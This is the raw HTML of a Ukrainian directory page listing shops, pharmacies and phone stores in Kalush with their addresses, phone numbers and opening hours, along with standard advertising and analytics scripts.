					<img src='/img/logo/4126.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/4126/">Romstal</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Оборудование и Строительная техника, Сантехника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, пл. Герое, 30</span>
									<br><a href='/map/4126/' class='map'>Romstal на карте в Калуше</a><br><span class="tel">+38-034-273-43-64</span><br>					</div>
					
					<div class="star" id='fav_4126'>
						<a href="#" value="Default"/ onclick="add_shop('4126');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/106173/">Автошрот-Калуш -Добровляны</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Автозапчасти		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, с. Добровляны ул Молодежная 19</span>
									<br><a href='/map/106173/' class='map'>Автошрот-Калуш -Добровляны на карте в Калуше</a><br><span class="tel">+380977249153, +380968364115, +380509170834</span><br>					</div>
					
					<div class="star" id='fav_106173'>
						<a href="#" value="Default"/ onclick="add_shop('106173');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/1983/" >
					<img src='/img/logo/1983.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/1983/">АЛЛО</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Мобильные телефоны / Средства связи, Фото / видео техника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, пр. Леси Украинки, 11А</span>
									<br><a href='/map/1983/' class='map'>АЛЛО на карте в Калуше</a><br><span class="clock">Пн-Сб:  09:00-19:00 	  Вс:  10:00-17:00</span><br><span class="tel">066 402 72 11</span><br>					</div>
					
					<div class="star" id='fav_1983'>
						<a href="#" value="Default"/ onclick="add_shop('1983');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/86807/" >
					<img src='/img/logo/86807.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/86807/">АЛЛО</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Мобильные телефоны / Средства связи, Фото / видео техника		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Б. Хмельницкого, 1</span>
									<br><a href='/map/86807/' class='map'>АЛЛО на карте в Калуше</a><br><span class="clock">Пн-Пт:  09:00-20:00,  Сб: 09:00-19:00,  Вс: 10:00-17:00 </span><br><span class="tel">066 744 39 84</span><br>					</div>
					
					<div class="star" id='fav_86807'>
						<a href="#" value="Default"/ onclick="add_shop('86807');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/7274/">Аптека "Гефест"</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Аптеки, Медицинские приборы / Изделия и Материалы, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Щуса, 1</span>
									<br><a href='/map/7274/' class='map'>Аптека "Гефест" на карте в Калуше</a><br><span class="tel">4-31-78</span><br>					</div>
					
					<div class="star" id='fav_7274'>
						<a href="#" value="Default"/ onclick="add_shop('7274');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
							</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/7275/">Аптека "Гефест"</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Аптеки, Медицинские приборы / Изделия и Материалы, Спортивное питание, Средства гигиены, Товары по уходу за лицом и телом		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Венниченка, 8</span>
									<br><a href='/map/7275/' class='map'>Аптека "Гефест" на карте в Калуше</a><br><span class="tel">2-50-04</span><br>					</div>
					
					<div class="star" id='fav_7275'>
						<a href="#" value="Default"/ onclick="add_shop('7275');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/5330/" >
					<img src='/img/logo/5330.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/5330/">Аптека "Доброго дня"</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Аптеки, Спортивное питание, Средства гигиены		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Б. Хмельницкого, 14</span>
									<br><a href='/map/5330/' class='map'>Аптека "Доброго дня" на карте в Калуше</a><br><span class="clock">Пн-Пт: с 8.00 до 21.00, Сб-Вс: с 9.00 до 21.00</span><br>					</div>
					
					<div class="star" id='fav_5330'>
						<a href="#" value="Default"/ onclick="add_shop('5330');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
					<div style="padding:10px; margin:10px;">
								
							
		     
			<table width="100%" border="0">
			<tr>
			<td valign="top" align="center" width="120">
				<a href="/kalush/shop/5331/" >
					<img src='/img/logo/5331.jpg' border='0' style="padding:10px;max-width:100px;"></a>			</td>
			<td valign="top" >
					<div><a style="font-size:20px;" href="/kalush/shop/5331/">Аптека "Доброго дня"</a> 
					&rarr; <a href="/kalush/">Калуш</a> 
					</div>
					Рубрики магазина:
					Аптеки, Спортивное питание, Средства гигиены		
					<div class="contacts">
					<div class="cont_name">Контактные данные:</div>
		<span class="adr">Калуш, ул. Л. Украинки, 1</span>
									<br><a href='/map/5331/' class='map'>Аптека "Доброго дня" на карте в Калуше</a><br><span class="clock">09:00-21:00</span><br>					</div>
					
					<div class="star" id='fav_5331'>
						<a href="#" value="Default"/ onclick="add_shop('5331');return false;"> Сохранить для печати.</a>
					</div>
					
					</td></tr>
				</table>
			</div>
		<div style="padding:7px;"><span class="child">страницы:</span> <a style="padding:15px;font-size:12px;" >1</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kalush/catalog/page/2/">2</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kalush/catalog/page/3/">3</a>   <a style=" padding:15px;font-size: 12px; color: rgb(20, 99, 176);" href="/kalush/catalog/page/4/">4</a> </div></td>	
</tr>
</table>


 	</div>

	<div id="informer">
	<div class="title" style="margin-left:20px">Реклама</div>

<table width=80% border=0>
<tr valign=top>
<td align=center>
<div style="padding-left:20px;">
<!-- 5166680624389616 -->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Низ рядом с яндексом -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-5166680624389616"
     data-ad-slot="3943620147"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
</td>
<td width=50% align=center>
<!-- yandex -->
</td>

</tr>
</table>


<table border="0" width="60%">
<tr>

<td width="33%" valign="top" align="center">

<iframe src="//www.facebook.com/plugins/likebox.php?href=http%3A%2F%2Fwww.facebook.com%2Fpages%2Fguruua%2F116400838424167&amp;width=240&amp;colorscheme=light&amp;connections=10&amp;stream=false&amp;header=true&amp;height=145" 
scrolling="no" frameborder="0" style="border:0px solid gray; overflow:hidden; width:240px; height:150px;padding:0px;" allowTransparency="true"></iframe>



</td>
<td width="33%" valign="top">
<iframe  height="240" scrolling="no" frameborder="0" width="270" src="//guru.ua/vk_banner.php" style="border:0px solid gray;padding:0px;margin:0px;overflow:hidden;">
</iframe>
</td>

</tr>
</table>
<center>
<table>
<tr><td>
<script type='text/javascript'>
var _ubn=_ubn||{sid:Math.round((Math.random()*10000000)),data:[]};
(function(){var n=document.getElementsByTagName('script');
_ubn.data.push({user: 48077, format_id: 31, page: 1,
pid: Math.round((Math.random()*10000000)),placeholder: n[n.length-1]});
if(!_ubn.code)(function() {var script = document.createElement('script');
script.type = 'text/javascript'; _ubn.code= script.async = script.defer = true;
script.src = ('https:' == document.location.protocol ? 'https://' : 'http://') + 'banner.kiev.ua/j/banner.js?'+_ubn.sid;
n[0].parentNode.insertBefore(script,n[0]);})();})();
</script>
</td>
<td width=200 align=center>
</td>
</tr>
</table>
</center>	</div>
	  
	</div>

	<div id="right" >
	<!-- Правый блок -->	
		

	
                
	

	
	
					
				<br>
						<div style="vertical-align:bottom;display:table-cell;height:400px;width:240px;">
								<script type='text/javascript'>
						(function () {
							var w = window, d = document;
							w.admixZArr = (w.admixZArr || []);
							w.admixerSmOptions = (w.admixerSmOptions || {});
							w.admixerSmOptions.showAdsOnLoad = true;
							if (!w.admixerSm) {
							    var adms = document.createElement('script');
							    adms.async = true;
							    adms.type = 'text/javascript';
							    adms.src = '//cdn.admixer.net/scriptlib/asm2.js?v=3';
							    var node = d.getElementsByTagName('script')[0];
							    node.parentNode.insertBefore(adms, node);
							}
						})();
						</script>		
						<div id="admixer_async_165909520"></div>
						<script type="text/javascript">
						    window.admixZArr = (window.admixZArr || []);
						    window.admixZArr.push({ z: 'c908a5d5-85b3-4c4a-917f-c853f8a4f1cf', ph: 'admixer_async_165909520'});
						</script>
						
								</div>
		        <br>
				<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
		<!-- Правый 300*600 -->
		<ins class="adsbygoogle"
		     style="display:inline-block;width:300px;height:600px"
		     data-ad-client="ca-pub-5166680624389616"
		     data-ad-slot="8685511539"></ins>
		<script>
		(adsbygoogle = window.adsbygoogle || []).push({});
		</script>
		
                                                               
                                                                     
                                             
<div id="content_sub" >
	
	
	
</div>
<center>
<script type="text/javascript">

var flag=0;

window.onscroll = function()
{
	/*
	$('#coor').html(document.documentElement.scrollTop);
	$('#coor1').html(self.pageYOffset);
	*/
	
	if( window.XMLHttpRequest ) { // IE 6 doesn't implement position fixed nicely...
		if (self.pageYOffset > 600  ) 
		{
			$('#content_sub').css('position', 'fixed');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
			if (flag==0)
			{
				$("#content_sub").fadeOut("slow");
				$("#content_sub").fadeIn("slow");
				flag=1;
				
			}
			
		} else if (self.pageYOffset < 600 ) {
			$('#content_sub').css('position', 'relative');
			$('#content_sub').css('top', '10px');
			$('#content_sub').css('text-align', 'center');
			
		}
	}
	/**/
}

</script>
		
 	</div>

	<div class="clear">
	</div>
	
</div>

<div id="footer" style="height:150px;background-color:white;">
<hr>
<table border="0" cellpadding="5" cellspacing="0">
<tr>
<td valign="top">

<script type="text/javascript" src="//guru.ua/adriver.core.2.js"></script>
<script type="text/javascript">
<!--//--><![CDATA[//><!--
var pp_gemius_identifier = new String('.A6bILBGiIXAMO106CEH.ZcPrhvUtkMToqZH_gX7i0v.C7');
//--><!]]>
</script>
	

	<script src="//www3.guru.ua/white_menu/js/bigmir.js" type="text/javascript"></script>
	 
	
	
	
	
	
	
	

</td>
<td valign="top">
	
</td>
<td valign="top">

</td>
<td>

<div style="font:14px arial;line-height:20px;">
<a href="http://guru.ua/feedback.php">Связь с администрацией сайта Guru</a><br>
<a href="http://guru.ua/adv.php">Реклама</a><br>
<a href="http://guru.ua/adv.php#adv">По вопросам сотрудничества.</a><br>
</div>
<br>
<div style="font:10px Tahoma;">
Все права на информационные материалы, размещенные на нашем ресурсе, принадлежат их авторам. <br>
Полное или частичное копирование авторских материалов должно сопровождаться указанием 
первоисточника (для интернет-изданий обязательна гиперссылка). 
<a href="http://guru.ua">ГуРу</a>. &copy; 2007-2026</div>

0.019227

</td>
</tr>
</table>
</div>
<center>





</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: -85
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2G3AxBf1jmiUo_Z1ULKA5A">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769647320596');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>